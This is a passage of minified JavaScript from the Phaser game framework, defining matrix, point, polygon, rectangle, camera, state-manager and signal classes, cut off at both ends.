2*b.normalAngle-3.141592653589793-a.angle},c.Matrix=function(){this.a=1,this.b=0,this.c=0,this.d=1,this.tx=0,this.ty=0,this.type=c.MATRIX},c.Matrix.prototype.fromArray=function(a){this.a=a[0],this.b=a[1],this.c=a[3],this.d=a[4],this.tx=a[2],this.ty=a[5]},c.Matrix.prototype.toArray=function(a){this.array||(this.array=new PIXI.Float32Array(9));var b=this.array;return a?(b[0]=this.a,b[1]=this.b,b[2]=0,b[3]=this.c,b[4]=this.d,b[5]=0,b[6]=this.tx,b[7]=this.ty,b[8]=1):(b[0]=this.a,b[1]=this.c,b[2]=this.tx,b[3]=this.b,b[4]=this.d,b[5]=this.ty,b[6]=0,b[7]=0,b[8]=1),b},c.Matrix.prototype.apply=function(a,b){b=b||new c.Point;var d=a.x,e=a.y;return b.x=this.a*d+this.c*e+this.tx,b.y=this.b*d+this.d*e+this.ty,b},c.Matrix.prototype.applyInverse=function(a,b){b=b||new c.Point;var d=1/(this.a*this.d+this.c*-this.b),e=a.x,f=a.y;return b.x=this.d*d*e+-this.c*d*f+(this.ty*this.c-this.tx*this.d)*d,b.y=this.a*d*f+-this.b*d*e+(-this.ty*this.a+this.tx*this.b)*d,b},c.Matrix.prototype.translate=function(a,b){return this.tx+=a,this.ty+=b,this},c.Matrix.prototype.scale=function(a,b){return this.a*=a,this.d*=b,this.c*=a,this.b*=b,this.tx*=a,this.ty*=b,this},c.Matrix.prototype.rotate=function(a){var b=Math.cos(a),c=Math.sin(a),d=this.a,e=this.c,f=this.tx;return this.a=d*b-this.b*c,this.b=d*c+this.b*b,this.c=e*b-this.d*c,this.d=e*c+this.d*b,this.tx=f*b-this.ty*c,this.ty=f*c+this.ty*b,this},c.Matrix.prototype.append=function(a){var b=this.a,c=this.b,d=this.c,e=this.d;return this.a=a.a*b+a.b*d,this.b=a.a*c+a.b*e,this.c=a.c*b+a.d*d,this.d=a.c*c+a.d*e,this.tx=a.tx*b+a.ty*d+this.tx,this.ty=a.tx*c+a.ty*e+this.ty,this},c.Matrix.prototype.identity=function(){return this.a=1,this.b=0,this.c=0,this.d=1,this.tx=0,this.ty=0,this},c.identityMatrix=new c.Matrix,PIXI.Matrix=c.Matrix,PIXI.identityMatrix=c.identityMatrix,c.Point=function(a,b){a=a||0,b=b||0,this.x=a,this.y=b,this.type=c.POINT},c.Point.prototype={copyFrom:function(a){return this.setTo(a.x,a.y)},invert:function(){return this.setTo(this.y,this.x)},setTo:function(a,b){return this.x=a||0,this.y=b||(0!==b?this.x:0),this},set:function(a,b){return this.x=a||0,this.y=b||(0!==b?this.x:0),this},add:function(a,b){return this.x+=a,this.y+=b,this},subtract:function(a,b){return this.x-=a,this.y-=b,this},multiply:function(a,b){return this.x*=a,this.y*=b,this},divide:function(a,b){return this.x/=a,this.y/=b,this},clampX:function(a,b){return this.x=c.Math.clamp(this.x,a,b),this},clampY:function(a,b){return this.y=c.Math.clamp(this.y,a,b),this},clamp:function(a,b){return this.x=c.Math.clamp(this.x,a,b),this.y=c.Math.clamp(this.y,a,b),this},clone:function(a){return"undefined"==typeof a||null===a?a=new c.Point(this.x,this.y):a.setTo(this.x,this.y),a},copyTo:function(a){return a.x=this.x,a.y=this.y,a},distance:function(a,b){return c.Point.distance(this,a,b)},equals:function(a){return a.x===this.x&&a.y===this.y},angle:function(a,b){return"undefined"==typeof b&&(b=!1),b?c.Math.radToDeg(Math.atan2(a.y-this.y,a.x-this.x)):Math.atan2(a.y-this.y,a.x-this.x)},rotate:function(a,b,d,e,f){return c.Point.rotate(this,a,b,d,e,f)},getMagnitude:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},getMagnitudeSq:function(){return this.x*this.x+this.y*this.y},setMagnitude:function(a){return this.normalize().multiply(a,a)},normalize:function(){if(!this.isZero()){var a=this.getMagnitude();this.x/=a,this.y/=a}return this},isZero:function(){return 0===this.x&&0===this.y},dot:function(a){return this.x*a.x+this.y*a.y},cross:function(a){return this.x*a.y-this.y*a.x},perp:function(){return this.setTo(-this.y,this.x)},rperp:function(){return this.setTo(this.y,-this.x)},normalRightHand:function(){return this.setTo(-1*this.y,this.x)},floor:function(){return this.setTo(Math.floor(this.x),Math.floor(this.y))},ceil:function(){return this.setTo(Math.ceil(this.x),Math.ceil(this.y))},toString:function(){return"[{Point (x="+this.x+" y="+this.y+")}]"}},c.Point.prototype.constructor=c.Point,c.Point.add=function(a,b,d){return"undefined"==typeof d&&(d=new c.Point),d.x=a.x+b.x,d.y=a.y+b.y,d},c.Point.subtract=function(a,b,d){return"undefined"==typeof d&&(d=new c.Point),d.x=a.x-b.x,d.y=a.y-b.y,d},c.Point.multiply=function(a,b,d){return"undefined"==typeof d&&(d=new c.Point),d.x=a.x*b.x,d.y=a.y*b.y,d},c.Point.divide=function(a,b,d){return"undefined"==typeof d&&(d=new c.Point),d.x=a.x/b.x,d.y=a.y/b.y,d},c.Point.equals=function(a,b){return a.x===b.x&&a.y===b.y},c.Point.angle=function(a,b){return Math.atan2(a.y-b.y,a.x-b.x)},c.Point.negative=function(a,b){return"undefined"==typeof b&&(b=new c.Point),b.setTo(-a.x,-a.y)},c.Point.multiplyAdd=function(a,b,d,e){return"undefined"==typeof e&&(e=new c.Point),e.setTo(a.x+b.x*d,a.y+b.y*d)},c.Point.interpolate=function(a,b,d,e){return"undefined"==typeof e&&(e=new c.Point),e.setTo(a.x+(b.x-a.x)*d,a.y+(b.y-a.y)*d)},c.Point.perp=function(a,b){return"undefined"==typeof b&&(b=new c.Point),b.setTo(-a.y,a.x)},c.Point.rperp=function(a,b){return"undefined"==typeof b&&(b=new c.Point),b.setTo(a.y,-a.x)},c.Point.distance=function(a,b,d){var e=c.Math.distance(a.x,a.y,b.x,b.y);return d?Math.round(e):e},c.Point.project=function(a,b,d){"undefined"==typeof d&&(d=new c.Point);var e=a.dot(b)/b.getMagnitudeSq();return 0!==e&&d.setTo(e*b.x,e*b.y),d},c.Point.projectUnit=function(a,b,d){"undefined"==typeof d&&(d=new c.Point);var e=a.dot(b);return 0!==e&&d.setTo(e*b.x,e*b.y),d},c.Point.normalRightHand=function(a,b){return"undefined"==typeof b&&(b=new c.Point),b.setTo(-1*a.y,a.x)},c.Point.normalize=function(a,b){"undefined"==typeof b&&(b=new c.Point);var d=a.getMagnitude();return 0!==d&&b.setTo(a.x/d,a.y/d),b},c.Point.rotate=function(a,b,d,e,f,g){f=f||!1,g=g||null,f&&(e=c.Math.degToRad(e)),null===g&&(g=Math.sqrt((b-a.x)*(b-a.x)+(d-a.y)*(d-a.y)));var h=e+Math.atan2(a.y-d,a.x-b);return a.setTo(b+g*Math.cos(h),d+g*Math.sin(h))},c.Point.centroid=function(a,b){if("undefined"==typeof b&&(b=new c.Point),"[object Array]"!==Object.prototype.toString.call(a))throw new Error("Phaser.Point. Parameter 'points' must be an array");var d=a.length;if(1>d)throw new Error("Phaser.Point. Parameter 'points' array must not be empty");if(1===d)return b.copyFrom(a[0]),b;for(var e=0;d>e;e++)c.Point.add(b,a[e],b);return b.divide(d,d),b},c.Point.parse=function(a,b,d){b=b||"x",d=d||"y";var e=new c.Point;return a[b]&&(e.x=parseInt(a[b],10)),a[d]&&(e.y=parseInt(a[d],10)),e},PIXI.Point=c.Point,c.Polygon=function(){this.area=0,this._points=[],arguments.length>0&&this.setTo.apply(this,arguments),this.closed=!0,this.type=c.POLYGON},c.Polygon.prototype={toNumberArray:function(a){"undefined"==typeof a&&(a=[]);for(var b=0;b<this._points.length;b++)"number"==typeof this._points[b]?(a.push(this._points[b]),a.push(this._points[b+1]),b++):(a.push(this._points[b].x),a.push(this._points[b].y));return a},flatten:function(){return this._points=this.toNumberArray(),this},clone:function(a){var b=this._points.slice();return"undefined"==typeof a||null===a?a=new c.Polygon(b):a.setTo(b),a},contains:function(a,b){for(var c=this._points.length,d=!1,e=-1,f=c-1;++e<c;f=e){var g=this._points[e].x,h=this._points[e].y,i=this._points[f].x,j=this._points[f].y;(b>=h&&j>b||b>=j&&h>b)&&(i-g)*(b-h)/(j-h)+g>a&&(d=!d)}return d},setTo:function(a){if(this.area=0,this._points=[],arguments.length>0){Array.isArray(a)||(a=Array.prototype.slice.call(arguments));for(var b=Number.MAX_VALUE,c=0,d=a.length;d>c;c++){if("number"==typeof a[c]){var e=new PIXI.Point(a[c],a[c+1]);c++}else var e=new PIXI.Point(a[c].x,a[c].y);this._points.push(e),e.y<b&&(b=e.y)}this.calculateArea(b)}return this},calculateArea:function(a){for(var b,c,d,e,f=0,g=this._points.length;g>f;f++)b=this._points[f],c=f===g-1?this._points[0]:this._points[f+1],d=(b.y-a+(c.y-a))/2,e=b.x-c.x,this.area+=d*e;return this.area}},c.Polygon.prototype.constructor=c.Polygon,Object.defineProperty(c.Polygon.prototype,"points",{get:function(){return this._points},set:function(a){null!=a?this.setTo(a):this.setTo()}}),PIXI.Polygon=c.Polygon,c.Rectangle=function(a,b,d,e){a=a||0,b=b||0,d=d||0,e=e||0,this.x=a,this.y=b,this.width=d,this.height=e,this.type=c.RECTANGLE},c.Rectangle.prototype={offset:function(a,b){return this.x+=a,this.y+=b,this},offsetPoint:function(a){return this.offset(a.x,a.y)},setTo:function(a,b,c,d){return this.x=a,this.y=b,this.width=c,this.height=d,this},scale:function(a,b){return"undefined"==typeof b&&(b=a),this.width*=a,this.height*=b,this},centerOn:function(a,b){return this.centerX=a,this.centerY=b,this},floor:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y)},floorAll:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.width=Math.floor(this.width),this.height=Math.floor(this.height)},copyFrom:function(a){return this.setTo(a.x,a.y,a.width,a.height)},copyTo:function(a){return a.x=this.x,a.y=this.y,a.width=this.width,a.height=this.height,a},inflate:function(a,b){return c.Rectangle.inflate(this,a,b)},size:function(a){return c.Rectangle.size(this,a)},clone:function(a){return c.Rectangle.clone(this,a)},contains:function(a,b){return c.Rectangle.contains(this,a,b)},containsRect:function(a){return c.Rectangle.containsRect(a,this)},equals:function(a){return c.Rectangle.equals(this,a)},intersection:function(a,b){return c.Rectangle.intersection(this,a,b)},intersects:function(a){return c.Rectangle.intersects(this,a)},intersectsRaw:function(a,b,d,e,f){return c.Rectangle.intersectsRaw(this,a,b,d,e,f)},union:function(a,b){return c.Rectangle.union(this,a,b)},toString:function(){return"[{Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+" empty="+this.empty+")}]"}},Object.defineProperty(c.Rectangle.prototype,"halfWidth",{get:function(){return Math.round(this.width/2)}}),Object.defineProperty(c.Rectangle.prototype,"halfHeight",{get:function(){return Math.round(this.height/2)}}),Object.defineProperty(c.Rectangle.prototype,"bottom",{get:function(){return this.y+this.height},set:function(a){this.height=a<=this.y?0:a-this.y}}),Object.defineProperty(c.Rectangle.prototype,"bottomRight",{get:function(){return new c.Point(this.right,this.bottom)},set:function(a){this.right=a.x,this.bottom=a.y}}),Object.defineProperty(c.Rectangle.prototype,"left",{get:function(){return this.x},set:function(a){this.width=a>=this.right?0:this.right-a,this.x=a}}),Object.defineProperty(c.Rectangle.prototype,"right",{get:function(){return this.x+this.width},set:function(a){this.width=a<=this.x?0:a-this.x}}),Object.defineProperty(c.Rectangle.prototype,"volume",{get:function(){return this.width*this.height}}),Object.defineProperty(c.Rectangle.prototype,"perimeter",{get:function(){return 2*this.width+2*this.height}}),Object.defineProperty(c.Rectangle.prototype,"centerX",{get:function(){return this.x+this.halfWidth},set:function(a){this.x=a-this.halfWidth}}),Object.defineProperty(c.Rectangle.prototype,"centerY",{get:function(){return this.y+this.halfHeight},set:function(a){this.y=a-this.halfHeight}}),Object.defineProperty(c.Rectangle.prototype,"randomX",{get:function(){return this.x+Math.random()*this.width}}),Object.defineProperty(c.Rectangle.prototype,"randomY",{get:function(){return this.y+Math.random()*this.height}}),Object.defineProperty(c.Rectangle.prototype,"top",{get:function(){return this.y},set:function(a){a>=this.bottom?(this.height=0,this.y=a):this.height=this.bottom-a}}),Object.defineProperty(c.Rectangle.prototype,"topLeft",{get:function(){return new c.Point(this.x,this.y)},set:function(a){this.x=a.x,this.y=a.y}}),Object.defineProperty(c.Rectangle.prototype,"topRight",{get:function(){return new c.Point(this.x+this.width,this.y)},set:function(a){this.right=a.x,this.y=a.y}}),Object.defineProperty(c.Rectangle.prototype,"empty",{get:function(){return!this.width||!this.height},set:function(a){a===!0&&this.setTo(0,0,0,0)}}),c.Rectangle.prototype.constructor=c.Rectangle,c.Rectangle.inflate=function(a,b,c){return a.x-=b,a.width+=2*b,a.y-=c,a.height+=2*c,a},c.Rectangle.inflatePoint=function(a,b){return c.Rectangle.inflate(a,b.x,b.y)},c.Rectangle.size=function(a,b){return"undefined"==typeof b||null===b?b=new c.Point(a.width,a.height):b.setTo(a.width,a.height),b},c.Rectangle.clone=function(a,b){return"undefined"==typeof b||null===b?b=new c.Rectangle(a.x,a.y,a.width,a.height):b.setTo(a.x,a.y,a.width,a.height),b},c.Rectangle.contains=function(a,b,c){return a.width<=0||a.height<=0?!1:b>=a.x&&b<a.right&&c>=a.y&&c<a.bottom},c.Rectangle.containsRaw=function(a,b,c,d,e,f){return e>=a&&a+c>e&&f>=b&&b+d>f},c.Rectangle.containsPoint=function(a,b){return c.Rectangle.contains(a,b.x,b.y)},c.Rectangle.containsRect=function(a,b){return a.volume>b.volume?!1:a.x>=b.x&&a.y>=b.y&&a.right<b.right&&a.bottom<b.bottom},c.Rectangle.equals=function(a,b){return a.x==b.x&&a.y==b.y&&a.width==b.width&&a.height==b.height},c.Rectangle.sameDimensions=function(a,b){return a.width===b.width&&a.height===b.height},c.Rectangle.intersection=function(a,b,d){return"undefined"==typeof d&&(d=new c.Rectangle),c.Rectangle.intersects(a,b)&&(d.x=Math.max(a.x,b.x),d.y=Math.max(a.y,b.y),d.width=Math.min(a.right,b.right)-d.x,d.height=Math.min(a.bottom,b.bottom)-d.y),d},c.Rectangle.intersects=function(a,b){return a.width<=0||a.height<=0||b.width<=0||b.height<=0?!1:!(a.right<b.x||a.bottom<b.y||a.x>b.right||a.y>b.bottom)},c.Rectangle.intersectsRaw=function(a,b,c,d,e,f){return"undefined"==typeof f&&(f=0),!(b>a.right+f||c<a.left-f||d>a.bottom+f||e<a.top-f)},c.Rectangle.union=function(a,b,d){return"undefined"==typeof d&&(d=new c.Rectangle),d.setTo(Math.min(a.x,b.x),Math.min(a.y,b.y),Math.max(a.right,b.right)-Math.min(a.left,b.left),Math.max(a.bottom,b.bottom)-Math.min(a.top,b.top))},c.Rectangle.aabb=function(a,b){"undefined"==typeof b&&(b=new c.Rectangle);var d=Number.MIN_VALUE,e=Number.MAX_VALUE,f=Number.MIN_VALUE,g=Number.MAX_VALUE;return a.forEach(function(a){a.x>d&&(d=a.x),a.x<e&&(e=a.x),a.y>f&&(f=a.y),a.y<g&&(g=a.y)}),b.setTo(e,g,d-e,f-g),b},PIXI.Rectangle=c.Rectangle,PIXI.EmptyRectangle=new c.Rectangle(0,0,0,0),c.RoundedRectangle=function(a,b,d,e,f){this.x=a||0,this.y=b||0,this.width=d||0,this.height=e||0,this.radius=f||20,this.type=c.ROUNDEDRECTANGLE},c.RoundedRectangle.prototype.clone=function(){return new c.RoundedRectangle(this.x,this.y,this.width,this.height,this.radius)},c.RoundedRectangle.prototype.contains=function(a,b){if(this.width<=0||this.height<=0)return!1;var c=this.x;if(a>=c&&a<=c+this.width){var d=this.y;if(b>=d&&b<=d+this.height)return!0}return!1},c.RoundedRectangle.prototype.constructor=c.RoundedRectangle,PIXI.RoundedRectangle=c.RoundedRectangle,c.Camera=function(a,b,d,e,f,g){this.game=a,this.world=a.world,this.id=0,this.view=new c.Rectangle(d,e,f,g),this.screenView=new c.Rectangle(d,e,f,g),this.bounds=new c.Rectangle(d,e,f,g),this.deadzone=null,this.visible=!0,this.roundPx=!0,this.atLimit={x:!1,y:!1},this.target=null,this.displayObject=null,this.scale=null,this.totalInView=0,this._targetPosition=new c.Point,this._edge=0,this._position=new c.Point},c.Camera.FOLLOW_LOCKON=0,c.Camera.FOLLOW_PLATFORMER=1,c.Camera.FOLLOW_TOPDOWN=2,c.Camera.FOLLOW_TOPDOWN_TIGHT=3,c.Camera.prototype={preUpdate:function(){this.totalInView=0},follow:function(a,b){"undefined"==typeof b&&(b=c.Camera.FOLLOW_LOCKON),this.target=a;var d;switch(b){case c.Camera.FOLLOW_PLATFORMER:var e=this.width/8,f=this.height/3;this.deadzone=new c.Rectangle((this.width-e)/2,(this.height-f)/2-.25*f,e,f);break;case c.Camera.FOLLOW_TOPDOWN:d=Math.max(this.width,this.height)/4,this.deadzone=new c.Rectangle((this.width-d)/2,(this.height-d)/2,d,d);break;case c.Camera.FOLLOW_TOPDOWN_TIGHT:d=Math.max(this.width,this.height)/8,this.deadzone=new c.Rectangle((this.width-d)/2,(this.height-d)/2,d,d);break;case c.Camera.FOLLOW_LOCKON:this.deadzone=null;break;default:this.deadzone=null}},unfollow:function(){this.target=null},focusOn:function(a){this.setPosition(Math.round(a.x-this.view.halfWidth),Math.round(a.y-this.view.halfHeight))},focusOnXY:function(a,b){this.setPosition(Math.round(a-this.view.halfWidth),Math.round(b-this.view.halfHeight))},update:function(){this.target&&this.updateTarget(),this.bounds&&this.checkBounds(),this.roundPx&&this.view.floor(),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},updateTarget:function(){this._targetPosition.copyFrom(this.target),this.target.parent&&this._targetPosition.multiply(this.target.parent.worldTransform.a,this.target.parent.worldTransform.d),this.deadzone?(this._edge=this._targetPosition.x-this.view.x,this._edge<this.deadzone.left?this.view.x=this._targetPosition.x-this.deadzone.left:this._edge>this.deadzone.right&&(this.view.x=this._targetPosition.x-this.deadzone.right),this._edge=this._targetPosition.y-this.view.y,this._edge<this.deadzone.top?this.view.y=this._targetPosition.y-this.deadzone.top:this._edge>this.deadzone.bottom&&(this.view.y=this._targetPosition.y-this.deadzone.bottom)):(this.view.x=this._targetPosition.x-this.view.halfWidth,this.view.y=this._targetPosition.y-this.view.halfHeight)},setBoundsToWorld:function(){this.bounds&&this.bounds.setTo(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height)},checkBounds:function(){this.atLimit.x=!1,this.atLimit.y=!1,this.view.x<=this.bounds.x&&(this.atLimit.x=!0,this.view.x=this.bounds.x),this.view.right>=this.bounds.right&&(this.atLimit.x=!0,this.view.x=this.bounds.right-this.width),this.view.y<=this.bounds.top&&(this.atLimit.y=!0,this.view.y=this.bounds.top),this.view.bottom>=this.bounds.bottom&&(this.atLimit.y=!0,this.view.y=this.bounds.bottom-this.height)},setPosition:function(a,b){this.view.x=a,this.view.y=b,this.bounds&&this.checkBounds()},setSize:function(a,b){this.view.width=a,this.view.height=b},reset:function(){this.target=null,this.view.x=0,this.view.y=0}},c.Camera.prototype.constructor=c.Camera,Object.defineProperty(c.Camera.prototype,"x",{get:function(){return this.view.x},set:function(a){this.view.x=a,this.bounds&&this.checkBounds()}}),Object.defineProperty(c.Camera.prototype,"y",{get:function(){return this.view.y},set:function(a){this.view.y=a,this.bounds&&this.checkBounds()}}),Object.defineProperty(c.Camera.prototype,"position",{get:function(){return this._position.set(this.view.centerX,this.view.centerY),this._position},set:function(a){"undefined"!=typeof a.x&&(this.view.x=a.x),"undefined"!=typeof a.y&&(this.view.y=a.y),this.bounds&&this.checkBounds()}}),Object.defineProperty(c.Camera.prototype,"width",{get:function(){return this.view.width},set:function(a){this.view.width=a}}),Object.defineProperty(c.Camera.prototype,"height",{get:function(){return this.view.height},set:function(a){this.view.height=a}}),c.State=function(){this.game=null,this.key="",this.add=null,this.make=null,this.camera=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.sound=null,this.scale=null,this.stage=null,this.time=null,this.tweens=null,this.world=null,this.particles=null,this.physics=null,this.rnd=null},c.State.prototype={init:function(){},preload:function(){},loadUpdate:function(){},loadRender:function(){},create:function(){},update:function(){},render:function(){},resize:function(){},paused:function(){},pauseUpdate:function(){},shutdown:function(){}},c.State.prototype.constructor=c.State,c.StateManager=function(a,b){this.game=a,this.states={},this._pendingState=null,"undefined"!=typeof b&&null!==b&&(this._pendingState=b),this._clearWorld=!1,this._clearCache=!1,this._created=!1,this._args=[],this.current="",this.onInitCallback=null,this.onPreloadCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPreRenderCallback=null,this.onLoadUpdateCallback=null,this.onLoadRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.onShutDownCallback=null},c.StateManager.prototype={boot:function(){this.game.onPause.add(this.pause,this),this.game.onResume.add(this.resume,this),null!==this._pendingState&&"string"!=typeof this._pendingState&&this.add("default",this._pendingState,!0)},add:function(a,b,d){"undefined"==typeof d&&(d=!1);var e;return b instanceof c.State?e=b:"object"==typeof b?(e=b,e.game=this.game):"function"==typeof b&&(e=new b(this.game)),this.states[a]=e,d&&(this.game.isBooted?this.start(a):this._pendingState=a),e},remove:function(a){this.current===a&&(this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPreRenderCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null),delete this.states[a]},start:function(a,b,c){"undefined"==typeof b&&(b=!0),"undefined"==typeof c&&(c=!1),this.checkState(a)&&(this._pendingState=a,this._clearWorld=b,this._clearCache=c,arguments.length>3&&(this._args=Array.prototype.splice.call(arguments,3)))},restart:function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!1),this._pendingState=this.current,this._clearWorld=a,this._clearCache=b,arguments.length>2&&(this._args=Array.prototype.splice.call(arguments,2))},dummy:function(){},preUpdate:function(){if(this._pendingState&&this.game.isBooted){if(this.clearCurrentState(),this.setCurrentState(this._pendingState),this.current!==this._pendingState)return;this._pendingState=null,this.onPreloadCallback?(this.game.load.reset(!0),this.onPreloadCallback.call(this.callbackContext,this.game),0===this.game.load.totalQueuedFiles()&&0===this.game.load.totalQueuedPacks()?this.loadComplete():this.game.load.start()):this.loadComplete()}},clearCurrentState:function(){this.current&&(this.onShutDownCallback&&this.onShutDownCallback.call(this.callbackContext,this.game),this.game.tweens.removeAll(),this.game.camera.reset(),this.game.input.reset(!0),this.game.physics.clear(),this.game.time.removeAll(),this.game.scale.reset(this._clearWorld),this.game.debug&&this.game.debug.reset(),this._clearWorld&&(this.game.world.shutdown(),this._clearCache===!0&&this.game.cache.destroy()))},checkState:function(a){if(this.states[a]){var b=!1;return(this.states[a].preload||this.states[a].create||this.states[a].update||this.states[a].render)&&(b=!0),b===!1?(console.warn("Invalid Phaser State object given. Must contain at least a one of the required functions: preload, create, update or render"),!1):!0}return console.warn("Phaser.StateManager - No state found with the key: "+a),!1},link:function(a){this.states[a].game=this.game,this.states[a].add=this.game.add,this.states[a].make=this.game.make,this.states[a].camera=this.game.camera,this.states[a].cache=this.game.cache,this.states[a].input=this.game.input,this.states[a].load=this.game.load,this.states[a].math=this.game.math,this.states[a].sound=this.game.sound,this.states[a].scale=this.game.scale,this.states[a].state=this,this.states[a].stage=this.game.stage,this.states[a].time=this.game.time,this.states[a].tweens=this.game.tweens,this.states[a].world=this.game.world,this.states[a].particles=this.game.particles,this.states[a].rnd=this.game.rnd,this.states[a].physics=this.game.physics,this.states[a].key=a},unlink:function(a){this.states[a]&&(this.states[a].game=null,this.states[a].add=null,this.states[a].make=null,this.states[a].camera=null,this.states[a].cache=null,this.states[a].input=null,this.states[a].load=null,this.states[a].math=null,this.states[a].sound=null,this.states[a].scale=null,this.states[a].state=null,this.states[a].stage=null,this.states[a].time=null,this.states[a].tweens=null,this.states[a].world=null,this.states[a].particles=null,this.states[a].rnd=null,this.states[a].physics=null)},setCurrentState:function(a){this.callbackContext=this.states[a],this.link(a),this.onInitCallback=this.states[a].init||this.dummy,this.onPreloadCallback=this.states[a].preload||null,this.onLoadRenderCallback=this.states[a].loadRender||null,this.onLoadUpdateCallback=this.states[a].loadUpdate||null,this.onCreateCallback=this.states[a].create||null,this.onUpdateCallback=this.states[a].update||null,this.onPreRenderCallback=this.states[a].preRender||null,this.onRenderCallback=this.states[a].render||null,this.onResizeCallback=this.states[a].resize||null,this.onPausedCallback=this.states[a].paused||null,this.onResumedCallback=this.states[a].resumed||null,this.onPauseUpdateCallback=this.states[a].pauseUpdate||null,this.onShutDownCallback=this.states[a].shutdown||this.dummy,""!==this.current&&this.game.physics.reset(),this.current=a,this._created=!1,this.onInitCallback.apply(this.callbackContext,this._args),a===this._pendingState&&(this._args=[]),this.game._kickstart=!0},getCurrentState:function(){return this.states[this.current]},loadComplete:function(){this._created===!1&&this.onCreateCallback?(this._created=!0,this.onCreateCallback.call(this.callbackContext,this.game)):this._created=!0},pause:function(){this._created&&this.onPausedCallback&&this.onPausedCallback.call(this.callbackContext,this.game)},resume:function(){this._created&&this.onResumedCallback&&this.onResumedCallback.call(this.callbackContext,this.game)},update:function(){this._created&&this.onUpdateCallback?this.onUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},pauseUpdate:function(){this._created&&this.onPauseUpdateCallback?this.onPauseUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},preRender:function(a){this.onPreRenderCallback&&this.onPreRenderCallback.call(this.callbackContext,this.game,a)},resize:function(a,b){this.onResizeCallback&&this.onResizeCallback.call(this.callbackContext,a,b)},render:function(){this._created&&this.onRenderCallback?this.game.renderType===c.CANVAS?(this.game.context.save(),this.game.context.setTransform(1,0,0,1,0,0),this.onRenderCallback.call(this.callbackContext,this.game),this.game.context.restore()):this.onRenderCallback.call(this.callbackContext,this.game):this.onLoadRenderCallback&&this.onLoadRenderCallback.call(this.callbackContext,this.game)},destroy:function(){this.clearCurrentState(),this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.game=null,this.states={},this._pendingState=null,this.current=""}},c.StateManager.prototype.constructor=c.StateManager,c.Signal=function(){},c.Signal.prototype={_bindings:null,_prevParams:null,memorize:!1,_shouldPropagate:!0,active:!0,_boundDispatch:!0,validateListener:function(a,b){if("function"!=typeof a)throw new Error("Phaser.Signal: listener is a required param of {fn}() and should be a Function.".replace("{fn}",b))},_registerListener:function(a,b,d,e){var f,g=this._indexOfListener(a,d);if(-1!==g){if(f=this._bindings[g],f.isOnce()!==b)throw new Error("You cannot add"+(b?"":"Once")+"() then add"+(b?"Once":"")+"() the same listener without removing the relationship first.")}else f=new c.SignalBinding(this,a,b,d,e),this._addBinding(f);
return this.memorize&&this._prevParams&&f.execute(this._prevParams),f},_addBinding:function(a){this._bindings||(this._bindings=[]);var b=this._bindings.length;do b--;while(this._bindings[b]&&a._priority<=this._bindings[b]._priority);this._bindings.splice(b+1,0,a)},_indexOfListener:function(a,b){if(!this._bindings)return-1;"undefined"==typeof b&&(b=null);for(var c,d=this._bindings.length;d--;)if(c=this._bindings[d],c._listener===a&&c.context===b)return d;return-1},has:function(a,b){return-1!==this._indexOfListener(a,b)},add:function(a,b,c){return this.validateListener(a,"add"),this._registerListener(a,!1,b,c)},addOnce:function(a,b,c){return this.validateListener(a,"addOnce"),this._registerListener(a,!0,b,c)},remove:function(a,b){this.validateListener(a,"remove");var c=this._indexOfListener(a,b);return-1!==c&&(this._bindings[c]._destroy(),this._bindings.splice(c,1)),a},removeAll:function(a){if("undefined"==typeof a&&(a=null),this._bindings){for(var b=this._bindings.length;b--;)a?this._bindings[b].context===a&&(this._bindings[b]._destroy(),this._bindings.splice(b,1)):this._bindings[b]._destroy();a||(this._bindings.length=0)}},getNumListeners:function(){return this._bindings?this._bindings.length:0},halt:function(){this._shouldPropagate=!1},dispatch:function(){if(this.active&&this._bindings){var a,b=Array.prototype.slice.call(arguments),c=this._bindings.length;if(this.memorize&&(this._prevParams=b),c){a=this._bindings.slice(),this._shouldPropagate=!0;do c--;while(a[c]&&this._shouldPropagate&&a[c].execute(b)!==!1)}}},forget:function(){this._prevParams&&(this._prevParams=null)},dispose:function(){this.removeAll(),this._bindings=null,this._prevParams&&(this._prevParams=null)},toString:function(){return"[Phaser.Signal active:"+this.active+" numListeners:"+this.getNumListeners()+"]"}},Object.defineProperty(c.Signal.prototype,"boundDispatch",{get:function(){var a=this;return this._boundDispatch||(this._boundDispatch=function(){return a.dispatch.apply(a,arguments)})}}),c.Signal.prototype.constructor=c.Signal,c.SignalBinding=function(a,b,c,d,e){this._listener=b,c&&(this._isOnce=!0),null!=d&&(this.context=d),this._signal=a,e&&(this._priority=e)},c.SignalBinding.prototype={context:null,_isOnce:!1,_priority:0,callCount:0,active:!0,params:null,execute:function(a){var b,c;return this.active&&this._listener&&(c=this.params?this.params.concat(a):a,b=this._listener.apply(this.context,c),this.callCount++,this._isOnce&&this.detach()),b},detach:function(){return this.isBound()?this._signal.remove(this._listener,this.context):null},isBound:function(){return!!this._signal&&!!this._listener},isOnce:function(){return this._isOnce},getListener:function(){return this._listener},getSignal:function(){return this._signal},_destroy:function(){delete this._signal,delete this._listener,delete this.context},toString:function(){return"[Phaser.SignalBinding isOnce:"+this._isOnce+", isBound:"+this.isBound()+", 